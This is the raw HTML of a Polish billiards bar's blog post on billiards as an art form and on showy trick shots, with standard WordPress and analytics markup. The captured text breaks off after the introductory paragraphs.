

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://billiardsclub.pl/bilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots/
body_size: 20881
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://billiardsclub.pl/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Bilard jako sztuka: ruchy artystyczne i widowiskowe trick shots - bilard bar Warszawa centrum</title>
	<link rel="canonical" href="https://billiardsclub.pl/bilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bilard jako sztuka: ruchy artystyczne i widowiskowe trick shots - bilard bar Warszawa centrum" />
	<meta property="og:description" content="Bilard to nie tylko popularna gra towarzyska – to także fascynująca forma sztuki, która łączy w sobie technikę, kreatywność i widowiskowość. Z czasem" />
	<meta property="og:url" content="https://billiardsclub.pl/bilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots/" />
	<meta property="og:site_name" content="bilard bar Warszawa centrum" />
	<meta property="article:published_time" content="2022-03-13T00:03:24+00:00" />
	<meta property="article:modified_time" content="2026-01-01T15:46:43+00:00" />
	<meta property="og:image" content="https://billiardsclub.pl/wp-content/uploads/2023/05/young-woman-playing-billiard.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="billiardsclub.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="billiardsclub.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="8 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://billiardsclub.pl/bilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots/#article","isPartOf":{"@id":"https://billiardsclub.pl/bilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots/"},"author":{"name":"billiardsclub.pl","@id":"https://billiardsclub.pl/#/schema/person/38506aab90c06b2e97313c10e1077a6b"},"headline":"Bilard jako sztuka: ruchy artystyczne i widowiskowe trick shots","datePublished":"2022-03-13T00:03:24+00:00","dateModified":"2026-01-01T15:46:43+00:00","mainEntityOfPage":{"@id":"https://billiardsclub.pl/bilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots/"},"wordCount":1535,"image":{"@id":"https://billiardsclub.pl/bilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots/#primaryimage"},"thumbnailUrl":"https://billiardsclub.pl/wp-content/uploads/2023/05/young-woman-playing-billiard.jpg","articleSection":["Bilard"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://billiardsclub.pl/bilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots/","url":"https://billiardsclub.pl/bilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots/","name":"Bilard jako sztuka: ruchy artystyczne i widowiskowe trick shots - bilard bar Warszawa centrum","isPartOf":{"@id":"https://billiardsclub.pl/#website"},"primaryImageOfPage":{"@id":"https://billiardsclub.pl/bilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots/#primaryimage"},"image":{"@id":"https://billiardsclub.pl/bilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots/#primaryimage"},"thumbnailUrl":"https://billiardsclub.pl/wp-content/uploads/2023/05/young-woman-playing-billiard.jpg","datePublished":"2022-03-13T00:03:24+00:00","dateModified":"2026-01-01T15:46:43+00:00","author":{"@id":"https://billiardsclub.pl/#/schema/person/38506aab90c06b2e97313c10e1077a6b"},"breadcrumb":{"@id":"https://billiardsclub.pl/bilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://billiardsclub.pl/bilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://billiardsclub.pl/bilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots/#primaryimage","url":"https://billiardsclub.pl/wp-content/uploads/2023/05/young-woman-playing-billiard.jpg","contentUrl":"https://billiardsclub.pl/wp-content/uploads/2023/05/young-woman-playing-billiard.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://billiardsclub.pl/bilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://billiardsclub.pl/"},{"@type":"ListItem","position":2,"name":"Bilard jako sztuka: ruchy artystyczne i widowiskowe trick shots"}]},{"@type":"WebSite","@id":"https://billiardsclub.pl/#website","url":"https://billiardsclub.pl/","name":"bilard bar Warszawa centrum","description":"snooker club - ruski bilard pub klub rosyjski 17 stycznia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://billiardsclub.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://billiardsclub.pl/#/schema/person/38506aab90c06b2e97313c10e1077a6b","name":"billiardsclub.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://billiardsclub.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"billiardsclub.pl"},"url":"https://billiardsclub.pl/author/billiardsclub-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="bilard bar Warszawa centrum &raquo; Kanał z wpisami" href="https://billiardsclub.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="bilard bar Warszawa centrum &raquo; Kanał z komentarzami" href="https://billiardsclub.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://billiardsclub.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbilliardsclub.pl%2Fbilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://billiardsclub.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbilliardsclub.pl%2Fbilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link rel='stylesheet' id='age-gate-css' href='https://billiardsclub.pl/wp-content/plugins/age-gate/dist/main.css?ver=3.7.2' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://billiardsclub.pl/wp-content/themes/awaken/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css' href='https://billiardsclub.pl/wp-content/themes/awaken/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-style-css' href='https://billiardsclub.pl/wp-content/themes/awaken-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%7CSource+Sans+Pro%3A400%2C600%2C700%2C400italic%7CRoboto+Condensed%3A400italic%2C700%2C400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='add-flex-css-css' href='https://billiardsclub.pl/wp-content/themes/awaken/css/flexslider.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='arpw-style-css' href='https://billiardsclub.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://billiardsclub.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://billiardsclub.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/scripts.js?ver=6.9" id="awaken-scripts-js"></script>
<link rel="https://api.w.org/" href="https://billiardsclub.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://billiardsclub.pl/wp-json/wp/v2/posts/236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://billiardsclub.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://billiardsclub.pl/?p=236' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-E8NCL0PGTB"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-E8NCL0PGTB');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-236 single-format-standard wp-theme-awaken wp-child-theme-awaken-child">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
		
	
	<div class="site-branding">
		<div class="container">
			<div class="site-brand-container">
										<div class="site-logo">
							<a href="https://billiardsclub.pl/" rel="home"><img src="https://billiardsclub.pl/wp-content/uploads/2020/10/logo.png" alt="bilard bar Warszawa centrum"></a>
						</div>
								</div><!-- .site-brand-container -->
						
		</div>
	</div>

	<div class="container">
		<div class="awaken-navigation-container">
			<nav id="site-navigation" class="main-navigation cl-effect-10" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://billiardsclub.pl/">Strona główna</a></li></ul></div>
			</nav><!-- #site-navigation -->
			<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			<div class="responsive-mainnav"></div>

							<div class="awaken-search-button-icon"></div>
				<div class="awaken-search-box-container">
					<div class="awaken-search-box">
						<form action="https://billiardsclub.pl/" id="awaken-search-form" method="get">
							<input type="text" value="" name="s" id="s" />
							<input type="submit" value="Search" />
						</form>
					</div><!-- th-search-box -->
				</div><!-- .th-search-box-container -->
			
		</div><!-- .awaken-navigation-container-->
	</div><!-- .container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="container">

	<div class="row">
<div class="col-xs-12 col-sm-12 col-md-8 ">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-236" class="post-236 post type-post status-publish format-standard has-post-thumbnail hentry category-bilard">
	<header class="single-entry-header">
		<h1 class="single-entry-title entry-title">Bilard jako sztuka: ruchy artystyczne i widowiskowe trick shots</h1>
		<div class="single-entry-meta">
			<span class="posted-on"><a href="https://billiardsclub.pl/bilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots/" rel="bookmark"><time class="entry-date published" datetime="2022-03-13T01:03:24+01:00">13 marca 2022</time><time class="updated" datetime="2026-01-01T16:46:43+01:00">1 stycznia 2026</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://billiardsclub.pl/author/billiardsclub-pl/">billiardsclub.pl</a></span></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

				<div class="article-featured-image">
				<img width="752" height="440" src="https://billiardsclub.pl/wp-content/uploads/2023/05/young-woman-playing-billiard-752x440.jpg" class="attachment-featured-slider size-featured-slider wp-post-image" alt="" decoding="async" fetchpriority="high" />			</div>
			
	<div class="entry-content">
		<p>Bilard to nie tylko popularna gra towarzyska – to także fascynująca forma sztuki, która łączy w sobie technikę, kreatywność i widowiskowość. Z czasem bilard przekształcił się w spektakularne przedstawienie, w którym zawodnicy wykorzystują swoje umiejętności, aby zachwycać publiczność. W kontekście tej artystycznej dyscypliny wyróżniają się widowiskowe trick shots, które wymagają nie tylko precyzji, ale także innowacyjnego podejścia do tradycyjnych zagrań. Odkryjmy zatem, jak bilard stał się sztuką i jakie techniki sprawiają, że ta gra przyciąga zarówno graczy, jak i widzów na całym świecie.</p>
<h2>Jak bilard stał się formą sztuki?</h2>
<p>Bilard, pomimo swojej popularności jako gra towarzyska, ma znaczące korzenie w arystokratycznych tradycjach. Historia bilardu sięga przynajmniej XV wieku, kiedy to gra była rozgrywana przez elitę społeczną, a jej zasady były swoistym odzwierciedleniem konceptów strategii i cierpliwości. Z biegiem lat, bilard zaczął ewoluować, przechodząc z zamkniętych sal na otwarte przestrzenie, stając się dostępny dla szerszej publiczności.</p>
<p>Współczesny bilard może być postrzegany jako forma sztuki ze względu na wzniosłą technikę oraz kreatywność, które gracze wprowadzają w swoje rozgrywki. Umiejętność precyzyjnego celowania, wykonywania skomplikowanych zagrań oraz strategii w grze wzbogaca widowisko, przyciągając nie tylko samych graczy, ale również wielu widzów, którzy cenią sobie estetykę i emocje towarzyszące meczom.</p>
<p>Bilard jako forma sztuki angażuje zmysły. Gra staje się prawdziwym spektaklem, gdy gracze podejmują ryzyko, prezentując skomplikowane zagrania, które często wymagają zarówno zręczności, jak i zdolności do szybkiego analizowania sytuacji na stole. Takie momenty tworzą atmosferę napięcia i oczekiwania, a sukces w wykonaniu trudnych zagrań może być porównywany z osiągnięciami artystycznymi w innych dziedzinach.</p>
<ul>
